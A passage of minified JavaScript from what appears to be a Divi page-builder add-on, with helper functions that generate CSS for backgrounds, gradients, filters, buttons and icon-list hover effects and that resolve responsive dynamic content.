").concat(t.type,"(").concat(n,")"),r="".concat(r," ").concat(t.type,"(").concat(a,")"),s="".concat(s," ").concat(t.type,"(").concat(_,")")}),c&&""!==c&&n.push([{selector:a,declaration:"filter: ".concat(c,";")}]),i&&""!==i&&n.push([{selector:a,declaration:"filter: ".concat(i,";"),device:"tablet"}]),r&&""!==r&&n.push([{selector:a,declaration:"filter: ".concat(r,";"),device:"phone"}]),o.hover_enabled&&1===o.hover_enabled&&n.push([{selector:a,declaration:"filter: ".concat(s,"!important;")}])},process_color:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",type:"",important:!1},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.type,r=e.important,s=o[n],_=o[n+"__hover"],l=!0===r?"!important":"";""!==s&&a.push([{selector:c,declaration:"".concat(i,": ").concat(s+l,";")}]),o[n+"__hover_enabled"]&&o.hover_enabled&&1===o.hover_enabled&&o[n+"__hover"]&&a.push([{selector:c,declaration:"".concat(i,": ").concat(_+l,";")}])},process_header_level:function(t,e){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=o?'class="'.concat(o,'"'):"";return{__html:"<".concat(e," ").concat(n,">").concat(t,"</").concat(e,">")}},background_image_options:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o={};return["bg_enable_image","bg_image","bg_position","bg_repeat","bg_size","bg_blend"].map(function(n){o[n]=!0===e?t+"_"+n+"__hover":t+"_"+n}),o},background_position_values:function(t){return t?t.replace("_"," "):t},process_bg_props:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2?arguments[2]:void 0;return"background-image: url(".concat(t[e.bg_image],") ").concat(o,";\n            background-size: ").concat(t[e.bg_size]," ").concat(o,";\n            background-position: ").concat(this.background_position_values(t[e.bg_position])," ").concat(o,";\n            background-repeat: ").concat(t[e.bg_repeat]," ").concat(o,";\n            background-blend-mode: ").concat(t[e.bg_blend]," ").concat(o,";")},fix_background_image:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",important:!1},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.important,r=this.background_image_options(n),s=this.background_image_options(n,!0),_=!0===i?"!important":"";"on"===o[r.bg_enable_image]&&a.push([{selector:c,declaration:this.process_bg_props(o,r,_)}]),o.hover_enabled&&1===o.hover_enabled&&a.push([{selector:c,declaration:this.process_bg_props(o,s,_)}])},df_process_btn_styles:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",align_container:""},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=e.align_container;if(o[n+"_button_align"]){var r=""!==o[n+"_button_align"]?o[n+"_button_align"]:"left";i=""!==i?i:c,a.push([{selector:i,declaration:"text-align: ".concat(r,";")}])}o[n+"_button_fullwidth"]&&"on"===o[n+"_button_fullwidth"]&&a.push([{selector:c,declaration:"width: 100%;"}])},df_process_bg:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",hover:"",important:!1},t);new n.default(e).set_style()},df_process_background:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.extend({props:{},key:"",additionalCss:"",selector:"",important:!1},t),o=e.props,n=e.key,a=e.additionalCss,c=e.selector,i=!0===e.important?"!important":"",r="",s=o[n+"_background_image"]?o[n+"_background_image"]:"",_="";if(""!==s&&(_="url(".concat(s,")")),"on"===o[n+"_use_gradient"]){var l=o[n+"_color_gradient_1"]?o[n+"_color_gradient_1"]:"#2b87da",p=o[n+"_color_gradient_2"]?o[n+"_color_gradient_2"]:"#29c4a9",d=o[n+"_gradient_direction"]?o[n+"_gradient_direction"]:"180deg",u=o[n+"_start_position"]?o[n+"_start_position"]:"0%",h=o[n+"_end_position"]?o[n+"_end_position"]:"100%",g=o[n+"_radial_direction"]?o[n+"_radial_direction"]:"center";r="radial"!==o[n+"_gradient_type"]?"linear-gradient(\n                    ".concat(d,",\n                    ").concat(l," ").concat(u,",\n                    ").concat(p," ").concat(h,"\n                  )"):"radial-gradient(\n                    circle at ".concat(this.process_values(g),",\n                    ").concat(l," ").concat(u,",\n                    ").concat(p," ").concat(h,")")}var f=o[n+"_above_image"];if(o[n+"_bgcolor"]&&a.push([{selector:c,declaration:"background-color: ".concat(o[n+"_bgcolor"]," ").concat(i)}]),""!==_||""!==r){var v=""!==_&&""!==r?",":"";a.push([{selector:c,declaration:"on"===f?"background-image: ".concat(r).concat(v," ").concat(_," ").concat(i):"background-image: ".concat(_).concat(v," ").concat(r," ").concat(i)}])}if(""!==_){var b=o[n+"_background_image_size"]?o[n+"_background_image_size"]:"cover",m=o[n+"_background_image_position"]?o[n+"_background_image_position"]:"center",y=o[n+"_background_image_repeat"]?o[n+"_background_image_repeat"]:"no_repeat",k=this.process_values(b);a.push([{selector:c,declaration:"background-size: ".concat(k,"; \n                    background-position: ").concat(this.process_values(m),"; \n                    background-repeat: ").concat(this.process_values(y),";")}])}if(o.hover_enabled&&1===o.hover_enabled){var x=this.process_keys(o,n,"_bgcolor__hover",""),w=this.process_keys(o,n,"_background_image_size__hover",""),C=this.process_keys(o,n,"_background_image_position__hover",""),z=this.process_keys(o,n,"_background_image_repeat__hover","");null!==x&&a.push([{selector:c,declaration:"background-color: ".concat(x," ").concat(i)}]),null!==w&&a.push([{selector:c,declaration:"background-size: ".concat(w," ").concat(i)}]),null!==C&&a.push([{selector:c,declaration:"background-position: ".concat(C," ").concat(i)}]),null!==z&&a.push([{selector:c,declaration:"background-repeat: ".concat(z," ").concat(i)}])}},df_fix_builder_css_issue:function(t,e){var o=e.querySelectorAll(".et-fb-custom-css-output");0!==o.length&&o.forEach(function(t){var e=t.innerHTML.replace(/.et-db/g,"");e=(e=e.replace(/#et-boc/g,"")).replace(/.et-l/g,""),t.innerHTML=e})},process_keys:function(t,e,o){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return t[e+o]?t[e+o]:n},process_values:function(t){var e={center:"center",top_left:"top left",top_center:"top center",center_top:"center top",top:"top",top_right:"top right",right:"right",center_right:"center right",bottom_right:"bottom right",bottom:"bottom",bottom_center:"bottom center",bottom_left:"bottom left",left:"left",center_left:"center left",no_repeat:"no-repeat",repeat:"repeat",repeat_x:"repeat-x",repeat_y:"repeat-y",space:"space",round:"round",cover:"cover",fit:"contain",actual_size:"initial",flex_left:"row",flex_top:"column",flex_right:"row-reverse",flex_bottom:"column-reverse",flex_start:"flex-start",flex_end:"flex-end",flex_center:"center"};return e.hasOwnProperty(t)?e[t]:t},process_flex_values:function(t){var e={flex_left:"raw",flex_top:"column",flex_right:"raw-reverse",flex_bottom:"column-reverse"};return e.hasOwnProperty(t)?e[t]:t},_renderDynamicContent:function(t,e){var o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=t.dynamic[e];if("content"===e)return n.render("full");var a=o?n.render():n;return n.loading?o?a:a.render():o?a:a.value},df_collect_dynamic_content:function(t,e){return e.hover_enabled&&"number"===typeof e.hover_enabled&&"on|hover"===e["".concat(t,"__hover_enabled")]?e.dynamic[t]?e.dynamic["".concat(t,"__hover")]&&e.dynamic["".concat(t,"__hover")].hasValue?e.dynamic["".concat(t,"__hover")]:e.dynamic[t]:e["".concat(t,"__hover")]?e["".concat(t,"__hover")]:e[t]:window.ET_Builder.API.State.View_Mode.isTablet()?e.dynamic[t]?e.dynamic["".concat(t,"_tablet")]&&e.dynamic["".concat(t,"_tablet")].hasValue?e.dynamic["".concat(t,"_tablet")]:e.dynamic[t]:e["".concat(t,"_tablet")]?e["".concat(t,"_tablet")]:e[t]:window.ET_Builder.API.State.View_Mode.isPhone()?e.dynamic[t]?e.dynamic["".concat(t,"_phone")]&&e.dynamic["".concat(t,"_phone")].hasValue?e.dynamic["".concat(t,"_phone")]:e.dynamic["".concat(t,"_tablet")]&&e.dynamic["".concat(t,"_tablet")].hasValue?e.dynamic["".concat(t,"_tablet")]:e.dynamic[t]:e["".concat(t,"_phone")]?e["".concat(t,"_phone")]:e["".concat(t,"_tablet")]?e["".concat(t,"_tablet")]:e[t]:e.dynamic&&e.dynamic[t]?e.dynamic[t]:e[t]},df_render_dynamic_content:function(t,e){var o="full"===(arguments.length>2&&void 0!==arguments[2]?arguments[2]:null)?t.render("full"):t.render();return t.loading?o:void 0!==o&&t.hasValue?e(o):null},df_render_dynamic_image:function(t,e){return t.loading?t.render():t.hasValue?e(t.value):null},df_iconlist_show_icon_on_hover_styles:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.defaults.unitValue=t.defaults.unitValue?t.defaults.unitValue:4;var e,o=["%","em","rem","px","vh","vw"],n={"%":"",em:"",rem:"",px:"",vh:"",vw:""},a=t.props["".concat(t.field,"_").concat("last_edited")];e="off"===t.props[t.trigger]||"image"===t.props[t.trigger]||"lottie"===t.props[t.trigger]?t.props[t.dependsOn.image]?t.props[t.dependsOn.image]:t.defaults.image:t.props[t.dependsOn.icon]?t.props[t.dependsOn.icon]:t.defaults.icon;var c=function(t){return"string"===typeof t?t.split("|"):["off","desktop"]};if(a&&"on"===function(t){return c(t)[0]?c(t)[0]:"off"}(a)){var i=c(a)[1],r=t.props["".concat(t.field,"_").concat(i)]?t.props["".concat(t.field,"_").concat(i)]:t.props[t.field],s=t.props["".concat(t.dependsOn.icon,"_").concat(i)],_=this.df_iconlist_collect_prop_mapping_value(t,r);void 0===s&&(s=e);var l=Number.parseInt(this.df_iconlist_replace_bulk_string(s,o,n))+t.defaults.unitValue,p=_.replace(/(#)/gi,l);t.additionalCSS.push([{selector:t.selector,declaration:"".concat(t.type,": ").concat(p,";"),device:i}])}else{var d=t.props[t.field]?t.props[t.field]:t.defaults.field,u=this.df_iconlist_collect_prop_mapping_value(t,d),h=Number.parseInt(this.df_iconlist_replace_bulk_string(e,o,n))+t.defaults.unitValue,g=u.replace(/(#)/gi,h);t.additionalCSS.push([{selector:t.selector,declaration:"".concat(t.type,": ").concat(g,";")}])}t.additionalCSS.push([{selector:t.selector,declaration:"opacity: 0;"}]),t.additionalCSS.push([{selector:t.hover?t.hover:"".concat(t.selector,":hover"),declaration:"opacity: 1;margin: 0 0 0 0 !important;"}])},df_iconlist_collect_prop_mapping_value:function(t,e){return t.mappingValues&&"object"===a(t.mappingValues)?t.mappingValues[e]:t.mappingValues&&"function"===typeof t.mappingValues?t.mappingValues(e):e},df_iconlist_replace_bulk_string:function(t,e,o){var n=e.join("|"),a=new RegExp("(?:".concat(n,")"),"gi");return void 0!==t?t.replace(a,function(t){return o[t]}):""}};e.default=c},100:function(t,e){},101:function(t,e){},24:function(t,e,o){"use strict";function n(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.props=e.props,this.options=e,this.slug=e.key,this.additionalCss=e.additionalCss,this.separator="",this.imortant_text="",this.settings={_bgcolor:"",_use_gradient:"off",_above_image:"off",_color_gradient_1:"#2b87da",_color_gradient_2:"#29c4a9",_gradient_type:"leniar",_gradient_direction:"180deg",_start_position:"0%",_end_position:"100%",_radial_direction:"center",_background_image:"",_background_image_size:"cover",_background_image_position:"center",_background_image_repeat:"no_repeat",_position_horizontal:"0%",_position_vertical:"0%",_size_width:"50%",_size_height:"50%"},this.settings_hover={}}var e,o,a;return e=t,(o=[{key:"set_important_text",value:function(){this.options.important&&(this.imortant_text="!important")}},{key:"set_style",value:function(){this.set_important_text(),this.set_settings_values();var t=""!==this.process_values(this.settings._background_image_size)?this.process_values(this.settings._background_image_size):"center",e=this.process_values(this.settings._background_image_position);this.separator=""!==this.settings._background_image&&"on"===this.settings._use_gradient?",":"","custom"===this.process_values(this.settings._background_image_position)&&(e=this.settings._position_horizontal+" "+this.settings._position_vertical),"custom"===this.process_values(this.settings._background_image_size)&&(t=this.settings._size_width+" "+this.settings._size_height),""!==this.settings._bgcolor&&this.additionalCss.push([{selector:this.options.selector,declaration:"background-color: ".concat(this.settings._bgcolor," ").concat(this.imortant_text,";")}]),"on"!==this.settings._use_gradient&&""===this.settings._background_image||this.additionalCss.push([{selector:this.options.selector,declaration:"background-image: ".concat(this.df_background(),";\n                background-size: ").concat(t," ").concat(this.imortant_text,";\n                background-position: ").concat(e," ").concat(this.imortant_text,";\n                background-repeat: ").concat(this.process_values(this.settings._background_image_repeat)," ").concat(this.imortant_text,";")}]),this.set_hover_settings_value(),this.set_hover_style()}},{key:"set_hover_style",value:function(){var t=""!==this.process_values(this.settings_hover._background_image_size)?this.process_values(this.settings_hover._background_image_size):"center",e=""!==this.options.hover?this.options.hover:this.options.selector,o=this.process_values(this.settings_hover._background_image_position);"custom"===this.process_values(this.settings_hover._background_image_position)&&(o=this.settings_hover._position_horizontal+" "+this.settings_hover._position_vertical),"custom"===this.process_values(this.settings_hover._background_image_size)&&(t=this.settings_hover._size_width+" "+this.settings_hover._size_height),this.props.hover_enabled&&1===this.props.hover_enabled&&(""!==this.settings_hover._bgcolor&&this.additionalCss.push([{selector:e,declaration:"background-color: ".concat(this.settings_hover._bgcolor," ").concat(this.imortant_text,";")}]),"on"!==this.settings._use_gradient&&""===this.settings._background_image||this.additionalCss.push([{selector:e,declaration:"background-image: ".concat(this.df_background("hover"),";\n                    background-size: ").concat(t," ").concat(this.imortant_text,";\n                    background-position: ").concat(o," ").concat(this.imortant_text,";\n                    background-repeat: ").concat(this.process_values(this.settings_hover._background_image_repeat)," ").concat(this.imortant_text,";")}]))}},{key:"set_settings_values",value:function(){var t=this;Object.keys(this.settings).forEach(function(e){t.props[t.slug+e]&&(t.settings[e]=t.props[t.slug+e])})}},{key:"set_hover_settings_value",value:function(){var t=this;Object.keys(this.settings).forEach(function(e){t.props[t.slug+e+"__hover"]?t.settings_hover[e]=t.props[t.slug+e+"__hover"]:t.settings_hover[e]=t.settings[e]})}},{key:"df_background",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return"on"===this.settings._above_image?"".concat(this.df_background_gradient(t)).concat(this.separator," ").concat(this.df_background_image(t)," ").concat(this.imortant_text):"".concat(this.df_background_image(t)).concat(this.separator," ").concat(this.df_background_gradient(t)," ").concat(this.imortant_text)}},{key:"df_background_image",value:function(t){var e="default"===t?this.settings:this.settings_hover;return""!==e._background_image?"url(".concat(e._background_image,")"):""}},{key:"df_background_gradient",value:function(t){var e="default"===t?this.settings:this.settings_hover;return"on"===e._use_gradient?"radial"!==e._gradient_type?"linear-gradient( ".concat(e._gradient_direction,", ").concat(e._color_gradient_1," ").concat(e._start_position,", \n                 ").concat(e._color_gradient_2," ").concat(e._end_position," )"):"radial-gradient( circle at ".concat(this.process_values(e._radial_direction),", \n                ").concat(e._color_gradient_1," ").concat(e._start_position,", \n                ").concat(e._color_gradient_2," ").concat(e._end_position," )"):""}},{key:"process_values",value:function(t){return{center:"center",top_left:"top left",top_center:"top center",center_top:"center top",top:"top",top_right:"top right",right:"right",center_right:"center right",bottom_right:"bottom right",bottom:"bottom",bottom_center:"bottom center",bottom_left:"bottom left",left:"left",center_left:"center left",no_repeat:"no-repeat",repeat:"repeat",repeat_x:"repeat-x",repeat_y:"repeat-y",space:"space",round:"round",cover:"cover",fit:"contain",actual_size:"initial",custom:"custom"}[t]}}])&&n(e.prototype,o),a&&n(e,a),t}();e.default=a},263:function(t,e,o){o(100),o(264),o(101),o(99),o(53),o(68),o(71),o(56),o(57),o(65),o(98),o(54),o(55),o(28),o(60),o(50),o(51),o(78),o(94),o(72),o(66),o(67),o(69),o(70),o(93),o(30),o(31),o(33),o(34),o(47),o(46),o(35),o(96),o(97),o(61),o(62),o(38),o(39),o(43),o(90),o(91),o(52),o(48),o(58),o(59),o(44),o(36),o(37),o(77),o(45),o(63),o(64),o(75),o(73),o(74),o(95),o(40),o(41),o(32),o(92),o(29),o(24),o(1),t.exports=o(265)},264:function(t,e){},265:function(t,e){jQuery(function(t){})},28:function(t,e){},29:function(t,e){},30:function(t,e){},31:function(t,e){},32:function(t,e){},33:function(t,e){},34:function(t,e){},35:function(t,e){},36:function(t,e){},37:function(t,e){},38:function(t,e){},39:function(t,e){},40:function(t,e){},41:function(t,e){},43:function(t,e){},44:function(t,e){},45:function(t,e){},46:function(t,e){},47:function(t,e){},48:function(t,e){},50:function(t,e){},51:function(t,e){},52:function(t,e){},53:function(t,e){},54:function(t,e){},55:function(t,e){},56:function(t,e){},57:function(t,e){},58:function(t,e){},59:function(t,e){},60:function(t,e){},61:function(t,e){},62:function(t,e){},63:function(t,e){},64:function(t,e){},65:function(t,e){},66:function(t,e){},67:function(t,e){},68:function(t,e){},69:function(t,e){},70:function(t,e){},71:function(t,e){},72:function(t,e){},73:function(t,e){},74:function(t,e){},75:function(t,e){},77:function(t,e){},78:function(t,e){},90:function(t,e){},91:function(t,e){},92:function(t,e){},93:function(t,e){},94:function(t,e){},95:function(t,e){},96:function(t,e){},97:function(t,e){},98:function(t,e){},99:function(t,e){}});